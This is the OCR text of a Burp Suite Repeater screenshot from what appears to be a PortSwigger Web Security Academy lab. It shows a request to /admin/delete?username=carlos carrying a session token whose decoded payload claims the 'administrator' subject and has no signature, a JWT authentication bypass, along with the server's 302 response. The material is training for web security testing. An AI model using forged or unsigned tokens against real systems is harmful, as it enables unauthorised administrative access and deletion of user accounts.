 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://0ad5000d04259bd3c0f6028e00a60073.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0ad5000d04259bd3c0f6028e00a60073.web-security-academy.net
3 Cookie: session=
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2
NTYwNTYwMzR9
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Microsoft Edge";v="103",
"Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ad5000d04259bd3c0f6028e00a60073.web-security-academy.net/my-accoun
t
17 Accept-Encoding: gzip, deflate
18 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
19 Connection: close
20
21
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
Inspector
Selection 80
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN
1YiI6ImFkbWluaXN0cmF0b3IiLCJleH
AiOjE2NTYwNTYwMzR9
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN
1YiI6ImFkbWluaXN0cmF0b3IiLCJleH
AiOjE2NTYwNTYwMzR9
Decoded from: Base64
{"iss":"portswigger","sub":"adm
inistrator","exp":1656056034}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 3
Ready 78 bytes | 338 millis